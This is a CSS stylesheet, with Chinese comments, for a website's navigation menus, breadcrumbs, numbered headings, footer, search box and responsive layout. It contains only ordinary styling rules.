.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:#6c7c8c}
.xl-daohang-hover .ys-mo{background-color:#a5cceb}
.xl-daohang-hover .ys-mo:hover{background-color:#4578ad}
.xl-daohang-hover .yl0{background-color:rgba(80, 97, 113, 0.93)}
.xl-daohang-hover .yl0,.xl-daohang-hover .yl1{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl1{background-color:#0a395f}.xl-daohang-hover .yl2{background-color:#009688}
.xl-daohang-hover .yl2,.xl-daohang-hover .yl3{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl3{background-color:#607D8B}
.xl-daohang-hover .yl4,.xl-daohang-hover .yl5,.xl-daohang-hover .yl6,.xl-daohang-hover .yl7,.xl-daohang-hover .yl8{background-color:#6c7c8c;font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover #yl-mo {background-color:#4578ad;}
.xl-daohang-hover #yl-mo li{float:none;border:0 none transparent;font-size:100%;overflow: hidden;
margin:0 3px -2px 0px;padding:0 30px 0 10px;
white-space:nowrap;font-weight:initial;list-style-type:decimal}
.xl-daohang-hover #yl-mo li a {float: none;    padding: 0;}

.xl-daohang-hover ul li{float: none;
    height:28px;
    border: 0 none transparent;
    font-size: 1em;
    margin:0;
    padding:0px 10px 0px 3px;}
.xl-daohang-hover ul li a {float: left;    height: 30px;    width: 100%;
    line-height: 30px;}
.xl-daohang-hover ul li a:before {
    content: "▶";
    float: left;
    color: #fff;
    height: 30px;
    width: 20px;
}
.xl-daohang-hover li:hover ul{display: block;
    padding: 3em 1em 7em 2em;
    background-image: url(/tsu2/logobai.svg);
    background-size: 530px;
    background-repeat: no-repeat;
    background-position: 2em 100%;
    shape-outside: border-box;
    border-bottom: 5px solid #218d83;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow: 0 10px 15px -2px rgb(234 227 227);}
    

.lieol{
display: flex; /* 启用 Flexbox 布局 */
  flex-wrap: wrap; /* 允许 li 在需要时换行 */
  list-style: none; /* 移除默认的列表样式 */
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */
}

.lieol li{
  flex: 1; /* 这将使得所有 li 元素均分可用空间 */
  min-width: 0; /* 允许 li 收缩到其内容的宽度 */
  text-align: center; 
  box-sizing: border-box;
  display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius:0;
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */margin-left: -2px;
}



#indexkuai{width:100%;float:left;padding:30px 0px}


.text {max-width:720px;margin:1em auto;}


.text h1 {    width: 100%;    letter-spacing: 2px;
    line-height: 1.5em;
    font-size:1.6em;
    margin-top:3.5rem;}/* 待删 */

.topbjse {width: 100%;float: left;padding:0; border-bottom:1px solid #eeeeee;
    width: 100%;
    float: left;
    background-size:60%!important;
    border-bottom:1px solid #175587;
}



.topbjsemh {
    width: 100%;
    float: left;
    padding: 1em 1em 0 1em;

background: -moz-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.95)), color-stop(100%,rgba(255,255,255,0.9))); /* Chrome4-9,Safari4-5 */
background:-webkit-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76));/* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* IE10 preview */
background: linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffffff2', endColorstr='#ffffffe6',GradientType=1 ); /* IE6-8 */

}
.topbjsejz{
    max-width: 780px;
    margin: 0px auto;
}



.topbjse h1 {    width: 100%;
    letter-spacing: 1px;
    text-shadow: 1px 1px 2px #ffff;
    line-height: 1.5em;
    color: #373d3f;
    font-size: 1.8em;
    margin-top: 3.5rem;
    margin-bottom: 3.5rem;}

.text-topad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;}
.text-botad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;margin-bottom:5em;}

.dh-zw {width: 100%;padding-bottom:1em;overflow: hidden;

/* 全展开
height:1688px;
*/

position: relative;
    float: left;}
.dh-zw p{    color: #474747;    font-size: 1em;
    margin:1rem 0;    width: 100%;}
.dh-zw ul, .dh-zw ol {padding-left: 2em;} 

   
.dh-zw h2,h3,h4,h5,h6 {width: 100%;float: left;margin:1em 0;}

    
.dh-zw h2 {font-size: 1.3rem;margin:2rem 0 1em 0;}
.dh-zw h2 a{font-size: 1.3rem;}

.dh-zw h3 {font-size: 1.2rem;}
.dh-zw h3 a{font-size: 1.2rem;}

/*为h2和h3自动添加序号*/
.dh-zw h2:before
{
  /*内容显示为：计数器h2counter的值转换为中文数字格式+顿号，格式：一、*/
  content: counter(h2counter, cjk-ideographic) '、';
      float: left;
    padding-right:0;color:#0d70c9;
}
.dh-zw h2
{
  /*重置计数器h3counter的值*/
  counter-reset: h3counter;
  /*计数器h2counter的值增加1*/
  counter-increment: h2counter;
}

.dh-zw h3:before
{
  /*内容显示为：计数器h2counter的值+点+计数器h3counter的值，格式：1.1*/
  content: counter(h2counter) "." counter(h3counter) " ";
      float: left;
    padding-right:.5em;color: #3c8bd1;
}
.dh-zw h3
{
  /*计数器h3counter的值增加1*/
  counter-increment: h3counter;
}
.topsxp {width: 60px;float: right;text-align: right;}
.topsxp a{float: none; padding-left:10px; color:#6c89a0!important;}

.dh-zw strong {color:#427196!important;}
.dh-zw ol {
    float: left;
    padding-left:1em;padding-right:1em;
    margin-left:1em;margin-bottom:1em;
}
.dh-zw li {width: 100%;
    color: #474747;
    list-style-type: auto;
}

.dh-zw li + li {padding-top:10px;}

.dh-zw img{    max-width: 100%;
    height: auto!important;}
    
#topinfo {width: 100%;
    float: left;    margin-top: 2em;
    padding:.5em 0 1em 0;}

.text .info {width: 100%;float: left;} 
.text .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 8px;
    margin-right:5px;
    line-height: 22px;
    font-size: .6em;
    color: #f9f9f9!important;
    background:-webkit-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -o-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: linear-gradient(left, rgb(31 80 119), #638bb5);
    display: inline-block;
    float: none;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
}/* 待删 */

.text .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}/* 待删 */

.topbjse .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 5px;
    margin-right: 5px;
    line-height: 22px;border-radius:0px;
    font-size: .6em;
    color: #f9f9f9!important;
background: rgb(31,80,119); /* Old browsers */
background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,80,119,1)), color-stop(100%,rgba(99,139,181,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left, rgb(31 80 119), #638bb5); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgb(31 80 119), #638bb5); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5); /* IE10 preview */
background: linear-gradient(left, rgb(31 80 119), #638bb5); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#638bb5', endColorstr='#1f5077',GradientType=1 ); /* IE6-8 */

    display: inline-block;
    float: none;
}

.topbjse .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}

.info-sx {float: right;    font-size: .9em;}
.info-sx a {padding: 0 10px;color: #898989!important;float: right;}
.info-sx i {color:#FFC107!important;padding: 0 5px 0 2px;font-weight: bold;}
.info-sx b {color:#668492!important;padding: 0 2px;}

.yyts {
    color: #a2a2a2!important;
    font-size: .9em;
    padding:0 0 20px 0px;
    margin: 15px 5px 0px 0px;
    width: 100%;
    float: left;
}

.yyts a {float: none;color: #4c81b7!important;}

.tixing {
    padding: 20px 20px 20px 70px;
    background: url(/skin/blue/img/jinggao.png) no-repeat 11px 7px #E6E5D5;
    margin: 10px 0;
    float: left;
    width: 100%;}
    
    
.weizhi-pc {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background: -webkit-linear-gradient(left, rgb(193 193 193 / 25%), #ffffff00);
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
}

.weizhi-wap {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background:#f4f4f4;
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;overflow: hidden;
    justify-content: center;    margin-bottom: 20px;
}

#lie-svg .weizhi-pc li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-pc a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}

#lie-svg .weizhi-wap li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-wap a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}



#dh {
width: 100%;
    float: left;
    margin: 2em 0 1em 0;
    padding: 1em;
    background: #f0f8ff url(/tsu2/shezhang-dh.svg) no-repeat 90%;
    background-size: 360px;
    
}



#dh * {float: none;}


.dh-kuai {
    float: left;
    width: 100%;
}

#dh strong {
width: 100%;
    float: left;
    display: block;
    line-height: 30px;
    padding: .5em 1em;
    color: #1b72b7!important;
}


#dh .dh-links {
float: left;
    width: 100%;    padding: 0 .2rem;
}

#dh ol {
    float: left;
    padding: 10px;
    width:100%;
    clear: inherit!important;
}


#dh li {
    list-style-type: none !important;
    margin-left: 0px !important;
}

#dh .ish2-1 {    padding:1px 0!important;
    counter-reset: subsection;
}

#dh .ish3-1 {padding: 0px 20px!important;
    counter-reset: subsection;
}

#dh .ish2-1:before {
    counter-increment: section;color: #0d70c9;
    content: "" counter(section, cjk-ideographic) "、";
}

#dh .ish3-1:before {
    counter-increment: subsection;
    content: counter(section) "." counter(subsection) " ";
    color: #b9b9b9;
}

.dh-kuai li {
    padding: 1px 0!important;
}



#mulu-db {    width: 100%;
    margin:0;
    height: 40px;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    bottom: 0;    z-index: 99;
    left: 0;
    position: fixed;
	}

.mulu-db-center * {color:#818181!important;}
.mulu-db-center ol{margin-left: -8px;
 white-space: nowrap;
  overflow: hidden; /* 隐藏溢出的内容 */
  text-overflow: ellipsis; /* 使用省略号表示被截断的内容 */
}
.mulu-db-center a{    padding-right: 10px;
    padding-left: 10px;color: #FFF;
    font-size: 13px;}

.mulu-db-center a:hover {}
.mulu-db-center {    width: 100%;
    float: left;    height:35px;}

.mulu-db-center .breadcrumb {    display: flex;    width: calc(100% - 33px);float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.mulu-db-center .mdcr {
    width: 33px;
    height:25px;
    float: right;
}

.mdcr a {    padding: 0!important;    float: right;
    height: 30px;}
.mdcr img {    width:25px;    margin-top: -2px;
    height: 30px;}
    
.top-center .breadcrumb {    width:100%;
    float: left;}
.tsusm {background: #1568a9;
    border-bottom-left-radius: 10px;
}
	
	
.sou-pc {    width:100%;position: relative;
    background-color:rgb(13 65 106 / 10%);zoom:1;margin-top: 20px;
    float: right;}
.sou-pc form {margin: 10px;}
.sou-pc:hover{    background-color: #16588c57;}
.sou-pc button {background:#2774b2;    cursor: pointer;
    color: #fff!important;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translate(-10%,-50%);
    width:100px;
    min-height: 36px;}
.sou-pc input {display: inline-block;    font-size: .9em;
    padding:0 8px;
    line-height: 1.5;
    color: #222222!important;
    vertical-align: top;
    background: #ffffff;
     width:100%;min-height:35px;
    -webkit-appearance: none;
    appearance: none;}
	
.sou-pc span {color: #fff!important;}
	
#dibu {    padding:0;
    float: left;background: white url(/d/file/bg12.jpg) fixed;
    background-size: cover;
    width: 100%;}
.dbbj {background:rgb(231 244 255 / 89%); border-top: solid 1px #0d416a;
    float: left;
    width: 100%;}




.kaixin {
    float: left;
    width: 50%;
    padding: 2em;
    box-sizing: border-box;
}
.kaixin span {    display: none;}

.dbll {    max-width: 1200px;
    margin: 0px auto;}

.dbll li a {color: #000; width: 100%;   font-size:1rem;   overflow: hidden;
    text-overflow: ellipsis;}
.dbll li {      width: 100%;  border-bottom: 1px solid #e5e5e5;}
.dbll li a:hover {
    background-color: #e0f1ff;
}

.kaixin h3  {border-bottom: 1px solid #1c5a8a!important;
    margin-bottom: 16px;    padding: .5rem 0;
}
.kaixin h3 a{
color: #145281;    font-size: 1rem;
}
.kaixin h3 a:hover {
}

.kaixin ul {    width: 100%;
    float: left;}
.kaixin li {
    border-bottom:1px solid #b6c5d9;
    color: #2a2a2a;
    padding:5px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size:1em;
    letter-spacing:0;    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#footer {background: url(https://www.tsu.tw/tsu2/xiumini.svg) no-repeat 0% 11%;
    width: 100%;min-height: 300px;
    float: left;background-size: 80%!important;
    border-top: 1px solid #dfdfdf;
}

#footerse {padding:2.5rem 0 4rem 0;
background:rgb(14 74 119 / 88%);
background: -moz-linear-gradient(left, rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(100%,rgba(13,65,106,0.92)), color-stop(0%,rgba(0,73,133,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* IE10 preview */
background: linear-gradient(to left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#004985', endColorstr='#eb0d416a',GradientType=1 ); /* IE6-8 */



width: 100%;float: left;}

#footer .inner {
    max-width: 1920px;
    margin: 0 auto;
    padding: 20px 1.7% 0 3.2%;
}

.footerNav li a{
    display: inline;
    white-space: nowrap;
    margin-right: 35px;
    background-position: right center;
    background-size: 8px auto;
    background-repeat: no-repeat;
    padding-right: 16px;
    font-size: 13px;
    font-weight: bold;
}


#footer a:link, #footer a:visited, #footer a:hover {
    color: #fff;
    text-decoration: none;
}

.footerSNS {
    width: 100%;
    overflow: hidden;
    padding-top: 25px;
    padding-bottom:0px;
}

.footerSNS ul {
    float: right;
    overflow: hidden;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.footerSNS p img {
    float: left;
}

#footer .footerAdd p{    width: 100%;
    font-size:.9rem;font-size:13px;
    line-height: 1.385;
}

.footerAdd {    padding-left: 120px;    padding-top: 20px;
    width: 100%;
    float: left;
    background: url(/skin/blue/img/med.png) no-repeat 0px 20px;}

#footer address {
    font-size:.8rem;    float: left;
    width:100%;
    font-style: normal;
    display: block;
    padding-top: 10px;
    color: #FFF;
}



.column{max-height:720px;    padding: 0!important;    border-left: 3px solid #1c5a8a!important;    border-bottom: 1px solid #1c5a8a!important;
            display: none;    overflow: auto;
width: 100%;
    float: left;
    background-color:#fffef2;
    box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index:98;position: relative;
        }
		
		
#mulu-xiu >input[type='checkbox']{display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ ul{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-kai{display: none;}

#lie-xueke >input[type='checkbox']{display:none;}
#lie-xueke >input[type="checkbox"]:checked ~ ul{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-kai{display: none;}




.mulu-left >input[type='checkbox']{display: none;}
.mulu-left >input[type="checkbox"]:checked ~ ul{display: block;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}
.mulu-left >input[type="checkbox"]:checked + .liesan:after {content:"X";}



.mulu-center >input[type='checkbox']{display: none;}
.mulu-center >input[type="checkbox"]:checked ~ ul{display:block;white-space:nowrap;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}

.mulu-right >input[type='checkbox']{display: none;}
.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}




.ztree >input[type='checkbox']{position: absolute;
    right: 0;
    padding: 10px;
    margin:5px 10px;} /* 默认展开复选内容 */
.mulu-left>ul>ul>li>input[type='checkbox']{margin:10px;}
.ztree >input[type="checkbox"]:checked ~ ul{display: none;}/* 选择后隐藏input下的ul的展现 */

.ztree >input[type="checkbox"] {
  width: 30px;
  height: 25px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 25px;
}
.ztree >input[type="checkbox"]::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  width: 100%;
  height: 100%;
  border: 1px solid #0059a0;
}
.ztree >input[type="checkbox"]:checked::before {
  content: "\2713";
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
    border: 1px solid #0d70c9;
    color:#7d2e14;
  font-size: 20px;
  font-weight: bold;
}




ul.column ul {
            margin: 0;
            padding: 0 0 0 1.5em;    background-color: #e6d5440d;
        }

        ul.column li {    width: 100%;    font-size: 1.25rem;
            list-style: none;
            position: relative;
        }

ul.column li a{color: #333232; width:100%;font-size: 1rem;overflow: hidden;
    text-overflow: ellipsis;
    height: 30px;}
		
 ul.column li a:hover {border-bottom: 1px solid #1c5a8a!important;    background-color: #e0f1ff!important;}

        ul.column>li:first-child:before {
            border-style: none none solid none;
        }

        ul.column li:before {
            position: absolute;
            content: '';
            top: -0.01em;
            left: -0.7em;
            width: 0.6em;
            height: 1rem;
            border-style: none none solid solid;
            border-width:1px;
            border-color:#1c5a8a;
        }

        ul.column li:not(:last-child):after {
            position: absolute;
            content: '';
            top: 0.7em;
            left: -0.7em;
            bottom: 0;
            border-style: none none none solid;
            border-width:1px;
            border-color:#1c5a8a;
        }
		


/* .column>ul>li:visited {height:51px;overflow: hidden;} */

/*.column>ul>li::after{content: "闭"!important;left: 90%!important;    color: #333232;}*/



.column>li>a{
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding: 1em 0 0.2em 1em!important;    letter-spacing:2px;
}



.mulu-left .column>ul>li>a{    height: auto;    color: #195485;width:calc(100% - 60px);    background:-webkit-linear-gradient(left, rgb(255 238 186), #ffffff00);
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding:.5em 0 0.2em .5em!important;    letter-spacing:2px;
}

.mulu-left .column>ul>li>ul>li>a {color:#195485;}

.mulu-left .column>ul{font-size: 0;width: 100%;}

.mulu-right .column li a {    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;height: auto;
    letter-spacing: 0px;
    font-size:1rem;}

#mulu .bt-left{width:calc(100% - 60px);    padding-left:1em;    padding-right:1em;    cursor: pointer;
    float:left;
    height: 100%;}
.mulu-center .column {border-left:2px solid #798b9c!important;  border-right:2px solid #798b9c!important;     background-color: #f2feff;}
.mulu-center .column li a {
    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;
    letter-spacing: 0px;
    font-size:1rem;height: auto;
}




#mulu .bt-right-z{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .bt-right-b{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}

#mulu .mulu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-suo:hover{background: #124c7c;}
#mulu .xiu-kai:hover{background: #124c7c;}
#mulu .mulu-suo:hover{background: #124c7c;}
#mulu .mulu-kai:hover{background: #124c7c;}
#mulu .bt-right-b:hover{background: #124c7c;}
#mulu .bt-right-z:hover{background: #124c7c;}

#mulu label:hover {
    text-decoration: underline;
}

#mulu label {
    letter-spacing:3px;
}

         /*
         滚动条美化
        */
        /*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/
.column::-webkit-scrollbar {
            width:6px;
            height:6px;
        }

        /*定义滚动条轨道 内阴影+圆角*/
.column::-webkit-scrollbar-track {

        }

        /*定义滑块 内阴影+圆角*/

		
.column::-webkit-scrollbar{width:20px;}::-webkit-scrollbar-track{background-color:#0d416a;}::-webkit-scrollbar-thumb{background-color:#42d9ec;}



#zw-xg {    width: 100%;    background-color: #ffffff66;
    float: left;
    margin-top:1em;
    margin-bottom: 32px;
}
.sxyp {    width: 100%;
    float: left;    padding:2em 0 .3em 0;}
.syp {    width:50%;    text-align:left;
    float: left;    color: #145281!important;
    font-weight: 700;}
.xyp {    width: 50%;
    float:right;    text-align:right;    color: #145281!important;
    font-weight: 700;}
.zw-xg {width: 100%;
    float: left;
    align-items: center;}

/* 对半上下篇
.next_prev {    width: 100%;    padding: 0;
    float: left;
    display: flex;
    align-items: center;}
.next_prev a{color: #3b3b3b;font-size:1rem;    float: initial;}
.next_prev a:hover {text-decoration: underline;}
.prev_article {    flex: 1;    padding:0em 1em 1em 0;
    width: 50%;    line-height: 1.8rem;min-height: 80px;
    font-size: 1rem;}
.next_article {flex: 1;    padding:0em 0 1em 1em;
    width: 50%;min-height: 80px;
    text-align: right;
    font-size: 1rem;}
*/

.shangxia {
    width: 100%;
    float: left;
    background:-webkit-linear-gradient(left, rgb(223 241 255 / 75%), #ffffff00);
    box-sizing: border-box;
    padding: 15px 15px 12px 15px;
    border-radius:5px;
}
.shangxiatu {    float: left;
    width: 100%;
    border-radius: 5px;
    background-size: 170px!important;
    border: 1px solid #e1e1e1;    margin-top: 20px;}
.shangxia-sx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
        background-size: 170px!important;
}

.shangxia-fx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
    padding: 5px 0 0px 1px;
}
.shangxia-sx a:before {
    content: "▲";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}
.shangxia-fx a:before {
    content: "▼";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}

@media screen and (max-width:1910px) { /* 在屏幕宽度小于或等于 1910px 时 */
.mulu-db-center {min-width: 100%;}
}


@media screen and (min-width:1910px) { /*大于1910*/
.topbjse {
    background-size:35%!important;
}
}


@media screen and (max-width:1367px) { /*小于1366*/
.mulu-center {min-width:399px;letter-spacing:1px;}
#mulu label {letter-spacing:1px;}
#mulu .bt-left {padding-left:1em;padding-right:1em;font-size:1em;width:calc(100% - 60px);}
.column {border-right: 1px solid #0d416a!important;}
.mulu-center .column {max-height:620px;z-index:97;position: relative;background-color: #f1f9ff;}
.mulu-right .column {box-shadow: -30px 30px 20px 10px hsl(0deg 0% 100%);    background-color: #fffef5;}
.mulu-center span {display:none;}
.mulu-right span {display:none;}

}

@media screen and (min-width:900px) and (max-width:1535px){ /*大于900 小于 1536*/
.column  {min-width: 500px;}
}

@media screen and (min-width:900px){ /*大于900 划过展示，将此删除为PC点击显示 */ 

.liesan:after {display:none;}

input[type="checkbox"]:checked ~ ul {display:none;}
#lie-xueke:hover #xueke {display: block;}
.mulu-left:hover .column  {display: block;}
.mulu-center:hover .column  {display: block;}
.mulu-right:hover .column  {display: block;    background-color: #fffef2;}
}

@media screen and (max-width:1020px) { /*小于1020*/
.mulu-center {min-width:300px;}
.kaixin {width: 100%;padding:.5em 1em;}
.dbbj {padding: 1em 0;}
}

@media screen and (max-width:900px) { /*小于900*/
body {background-position: 0 25px;}

.mulu-left:hover .column  {display: block;}
.mulu-left:hover .column  {display: block;}

#lie-xueke .bt-left {width: calc(100% - 60px)!important;}

#mulu .bt-left {font-size:.9em;width: 100%;padding: 0 .5em;}
#mulu .bt-left span {display:none;}
.dh-zw li {}

.dh-zw ol {
    margin-bottom: 0em;
    margin-top: 0em;
    border-bottom: solid 0px #e6e6e6;
}


.top {border-top: solid 0px #0d416a;}

.logo img {    margin-left: .5em;
    height: 50px;
    width: auto;}
#mulu {display: block;    top: -0px;
    margin: 0 0 0 0;
    height: auto;
    width: 100%;
    background-size:100% 130px;}
 
 
.xl-daohang-hover .ys1{background-color:rgb(24 106 172 / 71%)}
.xl-daohang-hover .ys2{background-color:rgb(36 144 134 / 56%)}
.xl-daohang-hover .ys3{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys-mo{background-color:rgb(89 141 183 / 57%)}
 




.mulu-left, .mulu-center, .mulu-right {
height:36px;
    margin-top: 0px;
    font-weight: 400;font-size: 1rem;
    line-height:36px;
}

.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;width: 320px; margin-left: -221px;}




.xl-daohang {
    padding-bottom:0px;
}



.xl-daohang-hover {
    padding-bottom: 0;
}

.xl-daohang-hover ol {
    margin-left: 0px!important;
    overflow-x: auto;
    overflow-y:hidden;
    list-style: none;
    white-space: nowrap;
    width: auto;
}


.xl-daohang-hover li {    padding: 0;
    width: auto;
    display: inline-block;
    margin-top: 1em;
}

.xl-daohang-hover {
    position: revert;    width: calc(100% + 230px);
}

::-webkit-scrollbar {
  display: none; /* 移动端隐藏滚动条 */
}

.xl-daohang-hover ol > li > a {
/*   pointer-events: none; 移动端位置导航第一排禁止链接跳转 */
}

.xl-daohang-hover ul {
    margin-top:28px;
}

html body {  /*去抖动*/
    overflow-x: hidden;
}

.xl-daohang-hover li:hover ul {
    box-shadow: 0 10px 15px -9px rgb(234 227 227);
}

.xl-daohang-hover ul li {
    float: left!important;
    width: 100%;
}

.xl-daohang-hover .ys {
    display: none;
}

.xl-daohang-hover ol li a {
    height: 30px;
    line-height: 32px; letter-spacing:0;font-size: 13px;    padding: 0 0.5em;
}



.lieol li {
    padding: 0;
    margin:0;
display: flex;
    flex-direction: column;
    justify-content: center;
}

.breadcrumb .shouyeli{display: none;}
.breadcrumb li{display: inline-block;float: none;}
.breadcrumb ol {	
	overflow-x: auto;
	list-style: none;
	white-space:nowrap;
	width: auto;}

.column {box-shadow: 0 50px 90px 10px rgb(13 65 106);}
.mulu-right .column {box-shadow: -2px 2px 2px 2px hsl(0deg 0% 100%);}

.mulu-left{background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 13px;height: 56px;border-bottom: 2px solid #1794a4;background-size: 520px 80px;}
.mulu-right {text-align:center;width:100px;    background: #175587;
    border-left: 1px solid #50799a;}
.mulu-right:hover{background:#0a3659;}

.mulu-right .column li a, .mulu-center .column li a{
    padding: 0.3em 0 0.3em .5em!important;height:39px;    font-weight: 300;
    font-size:.9rem;}

.mulu-left .column>ul>li>a{pointer-events:none;}/*移动端父目录不可点击*/
.mulu-left .column>ul>li>ul>li>a {pointer-events:none;}/*移动端父目录不可点击*/


.mulu-left .column>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
